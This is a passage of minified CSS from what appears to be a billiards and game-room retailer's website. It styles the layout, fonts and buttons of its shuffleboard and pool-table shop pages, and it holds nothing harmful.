a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4{min-width:250px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.5px;line-height:22px;text-transform:uppercase}.page-shuffleboards .custom-brand-plank{background-color:transparent}.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e]{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media (min-width:801px){.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.page-shop-pool-table .custom-pt-hero{width:100vw;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shop-pool-table .custom-pt-hero{margin-left:calc(-50vw + 50% - 10px)}}.page-shop-pool-table .custom-pt-hero [data-sub-layout-container=a8a643c1-7d9e-4e77-bcc8-4f54f3a82ca4]{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media (min-width:1200px){.page-shop-pool-table .custom-pt-hero [data-sub-layout-container=a8a643c1-7d9e-4e77-bcc8-4f54f3a82ca4]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (max-width:1200px){.page-shop-pool-table .custom-pt-hero [data-sub-layout=c72d5f6c-22ea-4b04-9ece-d517cb5e84f9],.page-shop-pool-table .custom-pt-hero [data-sub-layout=d1754bad-75ba-4156-8ab6-4050cc36bf20]{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}.page-shop-pool-table .custom-pt-hero #sd-image-d4276979-d2b7-4cc1-b952-521c556a132e img{width:auto;opacity:0;-o-object-fit:cover;object-fit:cover;height:100%}@media (min-width:1200px){.page-shop-pool-table .custom-pt-hero #sd-image-d4276979-d2b7-4cc1-b952-521c556a132e img{width:100%}}.page-shop-pool-table .custom-pt-hero #sd-simple-text-editable-ab7a8d33-9d49-41e6-bb53-8c125bcd16b2 p{font-family:Overpass,sans-serif;max-width:100%;letter-spacing:.15px;max-width:100%}@media (min-width:1200px){.page-shop-pool-table .custom-pt-hero #sd-simple-text-editable-ab7a8d33-9d49-41e6-bb53-8c125bcd16b2 p{max-width:375px;margin:0 auto}}.page-shop-pool-table .custom-pt-hero #sd-simple-text-editable-9ead798f-1d4c-4e90-a885-51f783f6f57b{font-family:"Bebas Neue",Arial,Helvetica,sans-serif}.page-shop-pool-table .custom-pt-hero #sd-simple-text-editable-9ead798f-1d4c-4e90-a885-51f783f6f57b p{font-size:40px;line-height:65px}@media (min-width:801px){.page-shop-pool-table .custom-pt-hero #sd-simple-text-editable-9ead798f-1d4c-4e90-a885-51f783f6f57b p{font-size:55px}}.page-shop-pool-table .custom-intro .sd-simple-text-5415b3b0-69a1-4cfd-8187-c28ef0ed024e{padding:30px 0 68px 0}@media (min-width:801px){.page-shop-pool-table .custom-intro .sd-simple-text-5415b3b0-69a1-4cfd-8187-c28ef0ed024e{padding:80px 165px 68px 165px}}.page-shop-pool-table .buttonLink #sd-simple-button-editable-2da38524-107e-4777-8156-8ab7b5addd71,.page-shop-pool-table .buttonLink #sd-simple-button-editable-9a552c10-d360-401d-8153-b4f6c9d86a83{display:block;letter-spacing:.5px;line-height:22px;text-transform:uppercase;min-width:250px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.page-shop-pool-table div#sd-simple-text-editable-272f1c43-4a97-4b53-8c01-29d0028a320d{line-height:52px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif}@media (min-width:801px){.page-shop-pool-table div#sd-simple-text-editable-272f1c43-4a97-4b53-8c01-29d0028a320d{line-height:44px}}.page-shop-pool-table div#sd-simple-text-editable-272f1c43-4a97-4b53-8c01-29d0028a320d p{font-size:40px}@media (min-width:801px){.page-shop-pool-table div#sd-simple-text-editable-272f1c43-4a97-4b53-8c01-29d0028a320d p{font-size:52px}}.page-shop-pool-table [data-sub-layout-container="45b44841-ebce-4c77-a924-7d2af3e82857"]{padding:30px 0 44px 0}@media (min-width:801px){.page-shop-pool-table [data-sub-layout-container="45b44841-ebce-4c77-a924-7d2af3e82857"]{padding:80px 0 64px 0}}.page-shop-pool-table .sd-simple-text-7737cbe1-16a5-4857-93ba-f7a5cfecec91{padding-right:0!important;padding-left:0!important}@media (min-width:801px){.page-shop-pool-table .sd-simple-text-7737cbe1-16a5-4857-93ba-f7a5cfecec91{padding-right:165px;padding-left:165px}}.page-shop-pool-table .sd-simple-text-009a7242-136e-4fe2-b847-e7ef4312a11b,.page-shop-pool-table .sd-simple-text-40a6b331-33b0-4cb5-8334-a8b98e35d1f5,.page-shop-pool-table .sd-simple-text-865c28e5-2ef4-496e-822e-c4802921816c,.page-shop-pool-table .sd-simple-text-f7ebcee7-e58d-4db9-8f68-0926db4a4270{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;line-height:22px;letter-spacing:1px;text-transform:uppercase}.page-shop-pool-table .sd-simple-text-009a7242-136e-4fe2-b847-e7ef4312a11b p a,.page-shop-pool-table .sd-simple-text-40a6b331-33b0-4cb5-8334-a8b98e35d1f5 p a,.page-shop-pool-table .sd-simple-text-865c28e5-2ef4-496e-822e-c4802921816c p a,.page-shop-pool-table .sd-simple-text-f7ebcee7-e58d-4db9-8f68-0926db4a4270 p a{text-decoration:none}.page-shop-pool-table .sd-simple-text-009a7242-136e-4fe2-b847-e7ef4312a11b p a:hover,.page-shop-pool-table .sd-simple-text-40a6b331-33b0-4cb5-8334-a8b98e35d1f5 p a:hover,.page-shop-pool-table .sd-simple-text-865c28e5-2ef4-496e-822e-c4802921816c p a:hover,.page-shop-pool-table .sd-simple-text-f7ebcee7-e58d-4db9-8f68-0926db4a4270 p a:hover{color:#fff}.page-shop-pool-table .custom-shop-pt{width:100vw;background-color:#151515;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shop-pool-table .custom-shop-pt{margin-left:calc(-50vw + 50% - 10px)}}.page-shop-pool-table .custom-shop-pt [data-sub-layout-container=b1de2dfc-29f3-47e5-ae84-52ec89f06f8a]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"],.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea],.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c],.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0]{max-width:100%;-ms-flex-preferred-size:none;flex-basis:none;margin:0 auto}@media (min-width:551px){.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"],.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea],.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c],.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0]{max-width:calc(50% - 24px);-ms-flex-preferred-size:none;flex-basis:none}}@media (min-width:801px){.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"],.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea],.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c],.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0]{max-width:calc(25% - 24px)}}.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"] #sd-image-5ebe6096-a3d1-4b58-b1dc-febe7ec26a9a img,.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"] #sd-image-82c08260-7fc8-4e69-9304-34a752c316f8 img,.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"] #sd-image-cce3f5de-5988-4f65-a4ec-018f9ebc60da img,.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"] #sd-image-e0175f56-9979-4e96-b7d8-51caf7d30aad img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea] #sd-image-5ebe6096-a3d1-4b58-b1dc-febe7ec26a9a img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea] #sd-image-82c08260-7fc8-4e69-9304-34a752c316f8 img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea] #sd-image-cce3f5de-5988-4f65-a4ec-018f9ebc60da img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea] #sd-image-e0175f56-9979-4e96-b7d8-51caf7d30aad img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c] #sd-image-5ebe6096-a3d1-4b58-b1dc-febe7ec26a9a img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c] #sd-image-82c08260-7fc8-4e69-9304-34a752c316f8 img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c] #sd-image-cce3f5de-5988-4f65-a4ec-018f9ebc60da img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c] #sd-image-e0175f56-9979-4e96-b7d8-51caf7d30aad img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0] #sd-image-5ebe6096-a3d1-4b58-b1dc-febe7ec26a9a img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0] #sd-image-82c08260-7fc8-4e69-9304-34a752c316f8 img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0] #sd-image-cce3f5de-5988-4f65-a4ec-018f9ebc60da img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0] #sd-image-e0175f56-9979-4e96-b7d8-51caf7d30aad img{width:100%}.page-shop-pool-table .custom-first-time-buyer div#sd-simple-text-editable-62641e14-f6d9-4bca-9ed8-b30a5d25c208{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;line-height:36px}.page-shop-pool-table .custom-first-time-buyer div#sd-simple-text-editable-7737cbe1-16a5-4857-93ba-f7a5cfecec91{font-family:Overpass,sans-serif;line-height:25px}.page-shop-pool-table .custom-ftb-boxes [data-sub-layout-container="66725a57-2a40-4110-ae36-75ee9c7ea1c2"]{gap:24px}.page-shop-pool-table .custom-ftb-boxes #sd-image-38acd19e-d068-49bf-9d32-dcebfc4603d3 img,.page-shop-pool-table .custom-ftb-boxes #sd-image-6b616b67-5f87-4670-bd1b-b832e17ef077 img{width:100%}.page-shop-pool-table .custom-ftb-boxes [data-sub-layout="0e6be5b2-9176-4a3c-b729-29edc87e8edd"],.page-shop-pool-table .custom-ftb-boxes [data-sub-layout="881a6c96-8c8a-4a9b-a7ac-daaed888769b"]{width:100%;margin:0 auto;max-width:100%;-ms-flex-preferred-size:auto;flex-basis:auto}@media (min-width:801px){.page-shop-pool-table .custom-ftb-boxes [data-sub-layout="0e6be5b2-9176-4a3c-b729-29edc87e8edd"],.page-shop-pool-table .custom-ftb-boxes [data-sub-layout="881a6c96-8c8a-4a9b-a7ac-daaed888769b"]{-ms-flex-preferred-size:auto;flex-basis:auto;width:calc(50% - 12px);max-width:100%}}.page-shop-pool-table .custom-ftb-boxes #sd-image-6b616b67-5f87-4670-bd1b-b832e17ef077{border-radius:5px 5px 0 0}.page-shop-pool-table .custom-ftb-boxes #sd-image-38acd19e-d068-49bf-9d32-dcebfc4603d3:hover,.page-shop-pool-table .custom-ftb-boxes #sd-image-6b616b67-5f87-4670-bd1b-b832e17ef077:hover{opacity:.8}.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-7fdce464-a221-4955-972c-a5dc39395199,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-df096fc3-e520-4d00-9187-f6134f95573b{font-size:18px;line-height:18px;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px}@media (min-width:801px){.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-7fdce464-a221-4955-972c-a5dc39395199,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-df096fc3-e520-4d00-9187-f6134f95573b{font-size:21px}}.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-7fdce464-a221-4955-972c-a5dc39395199 p a,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-df096fc3-e520-4d00-9187-f6134f95573b p a{text-decoration:none}.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-7fdce464-a221-4955-972c-a5dc39395199 p a:hover,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-df096fc3-e520-4d00-9187-f6134f95573b p a:hover{color:#151515}.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-8f722ba2-f4ea-4372-853e-2239c5473d8e,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-a60d16ad-0024-4634-8aec-a09009c26bcc{line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-8f722ba2-f4ea-4372-853e-2239c5473d8e p a,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-a60d16ad-0024-4634-8aec-a09009c26bcc p a{text-decoration:none}.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-8f722ba2-f4ea-4372-853e-2239c5473d8e p a:hover,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-a60d16ad-0024-4634-8aec-a09009c26bcc p a:hover{color:#151515}.page-shop-pool-table .custom-ftb-boxes .sd-simple-text-7fdce464-a221-4955-972c-a5dc39395199,.page-shop-pool-table .custom-ftb-boxes .sd-simple-text-8f722ba2-f4ea-4372-853e-2239c5473d8e,.page-shop-pool-table .custom-ftb-boxes .sd-simple-text-a60d16ad-0024-4634-8aec-a09009c26bcc,.page-shop-pool-table .custom-ftb-boxes .sd-simple-text-df096fc3-e520-4d00-9187-f6134f95573b{background-color:#fcfaf7}.page-shop-pool-table .custom-question-section #sd-simple-text-editable-92d1ff4d-12cb-49b7-ba9c-0f927046dd81{font-size:20px;line-height:36px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif}@media (min-width:801px){.page-shop-pool-table .custom-question-section #sd-simple-text-editable-92d1ff4d-12cb-49b7-ba9c-0f927046dd81{font-size:26px}}.page-shop-pool-table .custom-question-section div#sd-simple-text-editable-ee0ea6bb-2aff-4c34-883e-158cd0fd8b5f{max-width:718px;width:100%;line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-shop-pool-table .custom-question-section a#sd-simple-button-editable-90553dec-8683-47c0-b78f-881d8c76a231{position:relative;font-family:Overpass,Arial,Helvetica,sans-serif;text-transform:uppercase;line-height:22px}.page-shop-pool-table .custom-question-section a#sd-simple-button-editable-90553dec-8683-47c0-b78f-881d8c76a231:after{content:"";height:2px;width:88%;background-color:#ca9a5c;position:absolute;left:0;right:0;top:inherit;bottom:0;margin:0 auto;-webkit-transition:.4s all ease;transition:.4s all ease}.page-shop-pool-table .custom-shop-top-brands div#sd-simple-text-editable-79fd4505-9c22-48ba-9945-1e35c12e4db3{line-height:52px;Font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px}.page-shop-pool-table [data-sub-layout="5d274c5b-b917-4e06-bd69-41466752ba09"],.page-shop-pool-table [data-sub-layout=b176f4ef-3cef-410f-89c3-52c854c5bab3]{width:100%;max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:801px){.page-shop-pool-table [data-sub-layout="5d274c5b-b917-4e06-bd69-41466752ba09"],.page-shop-pool-table [data-sub-layout=b176f4ef-3cef-410f-89c3-52c854c5bab3]{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;width:auto}}.page-shop-pool-table .custom-brand-doc{width:100vw;background-color:#f2f1f0;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shop-pool-table .custom-brand-doc{margin-left:calc(-50vw + 50% - 10px)}}.page-shop-pool-table .custom-brand-doc [data-sub-layout="5d274c5b-b917-4e06-bd69-41466752ba09"],.page-shop-pool-table .custom-brand-doc [data-sub-layout=b176f4ef-3cef-410f-89c3-52c854c5bab3],.page-shop-pool-table .custom-brand-nixon [data-sub-layout="018d896e-d011-4d20-a0bf-6dc0c190e2ab"],.page-shop-pool-table .custom-brand-nixon [data-sub-layout=bf8e8f26-2e5a-48ca-a5c9-f46015735ff2],.page-shop-pool-table .custom-brand-plank [data-sub-layout="6c539a0c-a279-4673-b9e5-7cd9c8a0fb85"],.page-shop-pool-table .custom-brand-plank [data-sub-layout=a26351f0-e74f-4dfe-acc5-41886b77a11b]{width:100%;max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:801px){.page-shop-pool-table .custom-brand-doc [data-sub-layout="5d274c5b-b917-4e06-bd69-41466752ba09"],.page-shop-pool-table .custom-brand-doc [data-sub-layout=b176f4ef-3cef-410f-89c3-52c854c5bab3],.page-shop-pool-table .custom-brand-nixon [data-sub-layout="018d896e-d011-4d20-a0bf-6dc0c190e2ab"],.page-shop-pool-table .custom-brand-nixon [data-sub-layout=bf8e8f26-2e5a-48ca-a5c9-f46015735ff2],.page-shop-pool-table .custom-brand-plank [data-sub-layout="6c539a0c-a279-4673-b9e5-7cd9c8a0fb85"],.page-shop-pool-table .custom-brand-plank [data-sub-layout=a26351f0-e74f-4dfe-acc5-41886b77a11b]{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;width:auto}}.page-shop-pool-table .custom-brand-doc #sd-image-d9dce8c4-f1a4-46e1-95c3-7b31fb129334 img,.page-shop-pool-table .custom-brand-nixon #sd-image-234a7c23-b643-4307-b2dc-5d5b1c41bc85 img,.page-shop-pool-table .custom-brand-plank #sd-image-b3f2ba69-dd42-4d23-8f83-a152b5a73247 img{width:100%}.page-shop-pool-table .custom-brand-doc [data-sub-layout-container=e682f24e-ba9c-48d8-9354-8f197d1a7c8b],.page-shop-pool-table .custom-brand-nixon [data-sub-layout-container="19e991e6-a91f-4fc8-8f1e-ddfb793a8654"],.page-shop-pool-table .custom-brand-plank [data-sub-layout-container="55c509e3-70a9-4d0c-84aa-5712e0557751"]{gap:25px 0;padding-top:30px;padding-bottom:30px}@media (min-width:801px){.page-shop-pool-table .custom-brand-doc [data-sub-layout-container=e682f24e-ba9c-48d8-9354-8f197d1a7c8b],.page-shop-pool-table .custom-brand-nixon [data-sub-layout-container="19e991e6-a91f-4fc8-8f1e-ddfb793a8654"],.page-shop-pool-table .custom-brand-plank [data-sub-layout-container="55c509e3-70a9-4d0c-84aa-5712e0557751"]{padding-top:70px;padding-bottom:70px}}.page-shop-pool-table .custom-brand-plank{width:100vw;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shop-pool-table .custom-brand-plank{margin-left:calc(-50vw + 50% - 10px)}}.page-shop-pool-table .custom-brand-plank [data-sub-layout-container="55c509e3-70a9-4d0c-84aa-5712e0557751"]{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media (min-width:801px){.page-shop-pool-table .custom-brand-plank [data-sub-layout-container="55c509e3-70a9-4d0c-84aa-5712e0557751"]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.page-shop-pool-table div#sd-simple-text-editable-5a458bb8-777f-4ba1-a1a0-18ad025cecbc,.page-shop-pool-table div#sd-simple-text-editable-7a68001a-5f81-4ded-bfef-224550d87571,.page-shop-pool-table div#sd-simple-text-editable-a75dcfef-f52b-4ab6-9155-cac66e14de54{line-height:36px;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.15px}.page-shop-pool-table div#sd-simple-text-editable-4a874d2d-a36d-467f-a2aa-c2fbc0b244b5,.page-shop-pool-table div#sd-simple-text-editable-8db9664f-37a9-464a-8b7a-3eb4345c1aa7,.page-shop-pool-table div#sd-simple-text-editable-e328a2ad-3ae1-4143-bbee-ca5c43ed469b{line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-shop-pool-table .buttonLink a#sd-simple-button-editable-422919a4-1d01-42a9-a4fc-b3dd42ad609e,.page-shop-pool-table .buttonLink a#sd-simple-button-editable-7d149b69-ff57-4f44-a450-aaf77e38765d,.page-shop-pool-table .buttonLink 